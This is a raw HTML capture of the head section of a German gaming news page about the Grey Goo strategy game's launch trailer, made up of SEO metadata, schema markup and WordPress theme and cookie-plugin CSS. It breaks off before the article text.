

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamersplatform.de/2015/01/19/grey-goo-launch-trailer-zum-strategie-spiel-erschienen/
body_size: 20007
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Grey Goo: Launch Trailer zum Strategie Spiel erschienen &#x2d; GamersPlatform.de</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework von Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://gamersplatform.de/2015/01/19/grey-goo-launch-trailer-zum-strategie-spiel-erschienen/" />
<meta name="description" content="Aktuell sind Echtzeit Strategie&#x2d;Spiele relativ rar ges&auml;t, auch auf dem PC. Doch kommt demn&auml;chst endlich mit Grey Goo ein neuer Titel dieses Genres." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="de_DE" />
<meta property="og:site_name" content="GamersPlatform.de" />
<meta property="og:title" content="Grey Goo: Launch Trailer zum Strategie Spiel erschienen" />
<meta property="og:description" content="Aktuell sind Echtzeit Strategie&#x2d;Spiele relativ rar ges&auml;t, auch auf dem PC. Doch kommt demn&auml;chst endlich mit Grey Goo ein neuer Titel dieses Genres. Dabei spielt das ganze Spiel in einem Science&#8230;" />
<meta property="og:url" content="https://gamersplatform.de/2015/01/19/grey-goo-launch-trailer-zum-strategie-spiel-erschienen/" />
<meta property="og:image" content="https://gamersplatform.de/wp-content/uploads/2015/01/Grey-Goo-Logo.jpg" />
<meta property="og:image:width" content="655" />
<meta property="og:image:height" content="368" />
<meta property="og:image:alt" content="Grey Goo Logo" />
<meta property="article:published_time" content="2015-01-19T07:43:11+00:00" />
<meta property="article:modified_time" content="2022-04-27T18:15:24+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Grey Goo: Launch Trailer zum Strategie Spiel erschienen" />
<meta name="twitter:description" content="Aktuell sind Echtzeit Strategie&#x2d;Spiele relativ rar ges&auml;t, auch auf dem PC. Doch kommt demn&auml;chst endlich mit Grey Goo ein neuer Titel dieses Genres. Dabei spielt das ganze Spiel in einem Science&#8230;" />
<meta name="twitter:image" content="https://gamersplatform.de/wp-content/uploads/2015/01/Grey-Goo-Logo.jpg" />
<meta name="twitter:image:alt" content="Grey Goo Logo" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://gamersplatform.de/#/schema/WebSite","url":"https://gamersplatform.de/","name":"GamersPlatform.de","description":"News zu Games Kino und Hardware","inLanguage":"de","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gamersplatform.de/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://gamersplatform.de/#/schema/Organization","name":"GamersPlatform.de","url":"https://gamersplatform.de/"}},{"@type":"WebPage","@id":"https://gamersplatform.de/2015/01/19/grey-goo-launch-trailer-zum-strategie-spiel-erschienen/","url":"https://gamersplatform.de/2015/01/19/grey-goo-launch-trailer-zum-strategie-spiel-erschienen/","name":"Grey Goo: Launch Trailer zum Strategie Spiel erschienen &#x2d; GamersPlatform.de","description":"Aktuell sind Echtzeit Strategie&#x2d;Spiele relativ rar ges&auml;t, auch auf dem PC. Doch kommt demn&auml;chst endlich mit Grey Goo ein neuer Titel dieses Genres.","inLanguage":"de","isPartOf":{"@id":"https://gamersplatform.de/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://gamersplatform.de/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://gamersplatform.de/","name":"GamersPlatform.de"},{"@type":"ListItem","position":2,"item":"https://gamersplatform.de/category/allgemein/","name":"Kategorie: Allgemein"},{"@type":"ListItem","position":3,"name":"Grey Goo: Launch Trailer zum Strategie Spiel erschienen"}]},"potentialAction":{"@type":"ReadAction","target":"https://gamersplatform.de/2015/01/19/grey-goo-launch-trailer-zum-strategie-spiel-erschienen/"},"datePublished":"2015-01-19T07:43:11+00:00","dateModified":"2022-04-27T18:15:24+00:00","author":{"@type":"Person","@id":"https://gamersplatform.de/#/schema/Person/c1863d58af39a355582c0e7bedb4a29c","name":"GP-SaschaM","description":"Gamer aus Leidenschaft, Nerd aus Liebe, Liebhaber aller Konsolen\r\n\r\nBei Fragen, Anregungen, W&uuml;nschen oder einfach Small Talk schreibt mir an sascha.mensfeld@gamersplatform."}}]}</script>
<!-- / The SEO Framework von Sybre Waaijer | 16.69ms meta | 7.83ms boot -->

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gamersplatform.de/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://gamersplatform.de/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gamersplatform.de/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://gamersplatform.de/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://gamersplatform.de/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gp-parent-style-css' href='https://gamersplatform.de/wp-content/themes/gauge/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://gamersplatform.de/wp-content/themes/gauge/lib/framework/redux/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='ghostpool-style-css' href='https://gamersplatform.de/wp-content/themes/gauge-child/style.css' type='text/css' media='all' />
<style id='ghostpool-style-inline-css' type='text/css'>

		#gp-main-header{height: 125px;}
		#gp-fixed-header-padding{padding-top: 125px;}
		#gp-logo img{width: 490px; height: 68px;}
		.gp-page-header .gp-container{padding-top: 155px;padding-bottom: 50px;}
		.gp-active{color: #e55b00;}
		.gp-score-spinner{
		background: #FF6600;
		background: -moz-linear-gradient(#FF6600 0%,#E6730070%);
		background: -webkit-gradient(color-stop(0%,#FF6600 ), color-stop(70%,#E67300 ));
		background: -webkit-linear-gradient(#FF6600  0%,#E67300  70%);
		background: -o-linear-gradient(#FF6600  0%,#E67300  70%);
		background: -ms-linear-gradient(#FF6600  0%,#E67300 70%);
		background: linear-gradient(#FF6600  0%,#E67300 70%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#E67300", endColorstr="#FF6600",GradientType=1 );
		}
		.gp-no-score-clip-1 .gp-score-spinner{
		background: #FF6600;
		}
		.gp-no-score-clip-2 .gp-score-filler{
		background: #FF6600;
		background: -moz-linear-gradient(#E67300 0%,#FF660070%);
		background: -webkit-gradient(color-stop(0%,#E67300 ), color-stop(70%,#FF6600 ));
		background: -webkit-linear-gradient(#E67300  0%,#FF6600  70%);
		background: -o-linear-gradient(#E67300  0%,#FF6600  70%);
		background: -ms-linear-gradient(#E67300  0%,#FF6600 70%);
		background: linear-gradient(#E67300  0%,#FF6600 70%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#FF6600", endColorstr="#E67300",GradientType=1 );
		}
		select{background-color: #fff;}
		.gp-responsive #gp-sidebar{border-color: #ddd;}
		.gp-slider .gp-slide-image {
		height: 450px;
		}.gp-theme #buddypress .activity-list .activity-content blockquote a{color: #ff6600}.gp-theme #buddypress .activity-list .activity-content blockquote a:hover{color: #e55b00}.gp-wide-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-wide-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-wide-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -490px;}.gp-scrolling.gp-wide-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-scrolling.gp-wide-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-scrolling.gp-wide-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -163.33333333333px;}.gp-boxed-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-boxed-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-boxed-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -490px;}.gp-scrolling.gp-boxed-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-scrolling.gp-boxed-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-scrolling.gp-boxed-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -128.94736842105px;}@media only screen and (max-width: 1023px) {
			.gp-responsive #gp-main-header {height: 33px!important;}
			.gp-responsive #gp-fixed-header-padding {padding-top: 33px!important;}
			.gp-responsive #gp-logo {margin: 0px 16px 0px 13px; width: 129px; height: 18px;}
			.gp-responsive #gp-logo img {width: 129px; height: 17.894736842105px;}
			.gp-responsive .gp-page-header .gp-container {
			padding-top: 41px;
			padding-bottom: 13px;
			}
		}
		@media only screen and (max-width: 767px) {
			.gp-responsive .gp-slider .gp-slide-image {
			height: 200px !important;
			}	
		}	
		@media only screen and (max-width: 320px) {
			.gp-responsive.gp-theme .woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.gp-responsive.gp-theme .woocommerce #gp-content div.product .woocommerce-tabs ul.tabs li.active a,.gp-responsive.gp-theme.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,.gp-responsive.gp-theme.woocommerce-page #gp-content div.product .woocommerce-tabs ul.tabs li.active a {border-color: #ddd;}}
			hr,.gp-theme .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.gp-theme.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {background: #ddd;
		}@media only screen and (min-width: 1201px) {.gp-container,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_row,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_accordion,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tabs,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tour,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_teaser_grid,.gp-slide-caption,.gp-nav .menu li.megamenu > .sub-menu,.gp-nav .menu li.tab-content-menu .sub-menu,.gp-nav .menu li.content-menu .sub-menu{width: 1170px;}
					.gp-slide-caption{margin-left: -585px;}#gp-content,.gp-top-sidebar #gp-review-content{width: 810px;}#gp-sidebar{width: 330px;}}@media only screen and (max-width: 1200px) and (min-width: 1083px) {.gp-responsive .gp-container,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_row,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_accordion,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tabs,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tour,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_teaser_grid,.gp-responsive .gp-slide-caption,.gp-nav .menu li.megamenu > .sub-menu,.gp-nav .menu li.tab-content-menu .sub-menu,.gp-nav .menu li.content-menu .sub-menu{width: 1040px;}
					.gp-responsive .gp-slide-caption{margin-left: -520px;}.gp-responsive #gp-content,.gp-responsive .gp-top-sidebar #gp-review-content{width: 680px;}.gp-responsive #gp-sidebar,.gp-responsive.gp-no-sidebar #gp-user-rating-wrapper,.gp-responsive.gp-fullwidth #gp-user-rating-wrapper{width: 330px;}}@media only screen and (max-width: 1082px) and (min-width: 1024px) {.gp-responsive .gp-container,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_row,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_accordion,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tabs,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tour,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_teaser_grid,.gp-responsive .gp-slide-caption,.gp-nav .menu li.megamenu > .sub-menu,.gp-nav .menu li.tab-content-menu .sub-menu,.gp-nav .menu li.content-menu .sub-menu{width: 980px;}
					.gp-responsive .gp-slide-caption{margin-left: -490px;}
					.gp-responsive .hub-header-info{width:490px;}.gp-responsive #gp-content,.gp-responsive .gp-top-sidebar #gp-review-content{width: 630px;}.gp-responsive #gp-sidebar {width: 330px;}}#gp-logo {
    height: 100% !important;
    width: 325px !important;
}

.view { 
    margin-bottom: 10px !important;
    font-size: 11px !important;
    color: #B3B3B1 !important;
}

.page-id-18235 .gp-author-info {
    display: none !important;
}

.page-id-16 .gp-author-info {
    display: none !important;
}

.page-id-249 .gp-author-info {
    display: none !important;
}

.page-id-59007 .gp-author-info {
    display: none !important;
}

.page-id-16372 .gp-author-info {
    display: none !important;
}

.page-id-120544 .gp-author-info {
    display: none !important;
}

.gp-nav .menu {
    margin: 70px;
}

#gp-logo img {
    margin: 0 15px;
}

.gp-blog-small-size .gp-loop-title {
    font-family: 'Roboto' !important;
}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://gamersplatform.de/wp-content/themes/gauge/lib/fonts/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ghostpool-animations-css' href='https://gamersplatform.de/wp-content/themes/gauge/lib/css/animations.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://gamersplatform.de/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/css/prettyPhoto.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gamersplatform.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gamersplatform.de/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://gamersplatform.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://gamersplatform.de/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a 